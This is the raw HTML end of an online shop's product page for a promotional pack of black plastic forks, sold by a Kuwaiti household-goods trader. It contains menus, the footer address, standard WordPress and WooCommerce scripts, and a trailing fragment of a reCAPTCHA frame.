<li class="cat-item cat-item-43 cat-parent"><a href="https://asnaftrading.com/product-category/family-care/">Family Care</a><ul class='children'>
<li class="cat-item cat-item-57"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/">Facial Tissue</a></li>
<li class="cat-item cat-item-58"><a href="https://asnaftrading.com/product-category/family-care/towels-household/">Towels Household</a></li>
<li class="cat-item cat-item-59"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/">Maxi Rolls</a></li>
<li class="cat-item cat-item-61"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/">Toilet Tissues</a></li>
</ul>
</li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://asnaftrading.com/product-category/household/">Household</a><ul class='children'>
<li class="cat-item cat-item-52"><a href="https://asnaftrading.com/product-category/household/food-wrapping/">Food Wrapping</a></li>
<li class="cat-item cat-item-55"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/">Flexible Food Packing</a></li>
<li class="cat-item cat-item-50"><a href="https://asnaftrading.com/product-category/household/food-packing/">Food Packing</a></li>
<li class="cat-item cat-item-56"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/">Disposable Plastics</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://asnaftrading.com/product-category/hygiene/">Hygiene</a><ul class='children'>
<li class="cat-item cat-item-118"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/">Detergents</a></li>
<li class="cat-item cat-item-119"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/">Gloves</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><span class="screen-reader-text">Share</span><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="text-3" class="widget widget_text"><h4>Address</h4>			<div class="textwidget"><p><a href="https://www.google.com/maps/place/Faisal+Complex,+Kuwait+City/@29.2639196,47.9577792,17z/data=!3m1!4b1!4m6!3m5!1s0x3fcf998167ddde05:0x1d6faf09cd101c95!8m2!3d29.2639196!4d47.9577792!16s%2Fg%2F1hhghcyft" target="_blank" rel="noopener"><strong>Asnaf Trading Co. W.L.L.</strong></a><br />
Dajeej, Block 1, Street 79,<br />
Building 47, Faisal Centre, Mezanain</p>
</div>
		</div>					</div>
					
											
						<div class="col span_6">
							<div id="nav_menu-3" class="widget widget_nav_menu"><h4>Quick links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6131"><a href="https://asnaftrading.com/">Home</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://asnaftrading.com/about-us/">About us</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://asnaftrading.com/corporate-portfolio/">Corporate Portfolio</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://asnaftrading.com/contact-us/">Contact us</a></li>
</ul></div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>&copy; 2026 Asnaf Trading Co.. </p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.instagram.com/asnaftradingco/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://wa.me/+96556556889"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5911"><a href="https://asnaftrading.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://asnaftrading.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6055"><a href="https://asnaftrading.com/corporate-portfolio/" aria-haspopup="true" aria-expanded="false">Corporate Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058"><a href="https://asnaftrading.com/corporate-portfolio/household-products/">Household Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059"><a href="https://asnaftrading.com/corporate-portfolio/hygiene-solution/">Hygiene Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://asnaftrading.com/corporate-portfolio/family-care/">Family Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://asnaftrading.com/corporate-portfolio/outdoor-products/">Outdoor Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://asnaftrading.com/corporate-portfolio/printing-solution/">Packaging Solution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://asnaftrading.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6065"><a href="https://asnaftrading.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8081"><a href="https://asnaftrading.com/shop/" aria-haspopup="true" aria-expanded="false">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12867"><a href="https://asnaftrading.com/product-category/promotions/">Promotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8086"><a href="https://asnaftrading.com/product-category/family-care/" aria-haspopup="true" aria-expanded="false">Family Care</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8132"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/">Facial Tissue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134"><a href="https://asnaftrading.com/product-category/family-care/towels-household/">Towels Household</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8135"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/">Maxi Rolls</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/">Toilet Tissues</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8143"><a href="https://asnaftrading.com/product-category/family-care/table-napkin/">Table Napkin</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-8082"><a href="https://asnaftrading.com/product-category/household/" aria-haspopup="true" aria-expanded="false">Household</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8129"><a href="https://asnaftrading.com/product-category/household/food-wrapping/">Food Wrapping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8128"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/">Flexible Food Packing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8084"><a href="https://asnaftrading.com/product-category/household/food-packing/">Food Packing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/">Disposable Plastics</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8087"><a href="https://asnaftrading.com/product-category/hygiene/" aria-haspopup="true" aria-expanded="false">Hygiene</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11805"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/">Detergents</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11806"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/">Gloves</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11809"><a href="https://asnaftrading.com/product-category/home-outdoor/" aria-haspopup="true" aria-expanded="false">Home &amp; Outdoor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11495"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/">Charcoal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807"><a href="https://asnaftrading.com/product-category/compatible-toner/">Packaging Solutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16885"><a target="_blank" href="https://asnaftrading.com/wp-content/uploads/2025/10/Papco-Portfolio-2025.pdf">Download Catalog</a></li>
<li class="menu-item wpml-ls-slot-20 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-20-ar"><a href="https://asnaftrading.com/shop/%d8%b9%d8%b1%d9%88%d8%b6-%d8%ae%d8%a7%d8%b5%d8%a9/%d8%b9%d8%a8%d9%88%d8%a7%d8%aa-%d8%b7%d8%b9%d8%a7%d9%85/plastic-fork-hd-black-50pcs-x-2/?lang=ar" title="Switch to العربية" aria-label="Switch to العربية" role="menuitem"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://goo.gl/maps/nt96CsBzRNW3S6eH9"><strong>شركة أصناف التجارية ذ.م.م</strong></a><br />
الضجيج، قطعة 1، شارع 79، مبنى 47<br />
مركز الفيصل &#8211; ميزانين</p>
</div>
		</div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap-->
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://asnaftrading.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://asnaftrading.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Promotions","@id":"https://asnaftrading.com/product-category/promotions/"}},{"@type":"ListItem","position":4,"item":{"name":"Food Pack","@id":"https://asnaftrading.com/product-category/promotions/food-pack-2/"}},{"@type":"ListItem","position":5,"item":{"name":"Papco Black Plastic Heavy Duty Fork &amp;#8211; 50Pcs*2 Special Offer","@id":"https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/#product","name":"Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer","url":"https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/","description":"","image":"https://asnaftrading.com/wp-content/uploads/2023/03/Black-HD-Fork-Promo.jpg","sku":12709,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.990","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://asnaftrading.com/shop/promotions/food-pack-2/plastic-fork-hd-black-50pcs-x-2/","seller":{"@type":"Organization","name":"Asnaf Trading Co.","url":"https://asnaftrading.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/asnaftrading.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//asnaftrading.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","postID":"12709","rooturl":"https://asnaftrading.com","loveNonce":"addcb70102"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.6" id="salient-social-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/priority.js?ver=18.0.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/flickity.js?ver=2.3.3" id="flickity-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","postID":"12709","rooturl":"https://asnaftrading.com","disqusComments":"false","loveNonce":"addcb70102","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"price_visible_flex_buttons","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/init.js?ver=18.0.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/themes/salient/js/build/nectar-single-product.js?ver=18.0.2" id="nectar-single-product-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=3.1.2" id="touchswipe-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://asnaftrading.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189456043","post":"12709","tz":"0","srv":"asnaftrading.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189456043", "12709" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c65b92be08f6a2c692a81f7e54c4b2e-en","fragment_name":"wc_fragments_2c65b92be08f6a2c692a81f7e54c4b2e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asnaftrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://asnaftrading.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://asnaftrading.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":189456043,"store_id":"e58d5e5d-71d3-4ec4-8b8c-88477f228b3c","ui":null,"url":"https://asnaftrading.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"+00:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":12709,"pn":"Papco Black Plastic Heavy Duty Fork - 50Pcs*2 Special Offer","pc":"Promotions/Food Pack/Household/Food Packing","pp":".990","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Promotions","Food Pack","Papco Black Plastic Heavy Duty Fork \u0026#8211; 50Pcs*2 Special Offer"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3806ccddddc248b9b6e4b5a68c9ed9b3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdsxXcpAAAAAP9jgnouLKOyl_IFDGly-IHngHau&co=aHR0cHM6Ly9hc25hZnRyYWRpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7khwn7r2lcoq
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
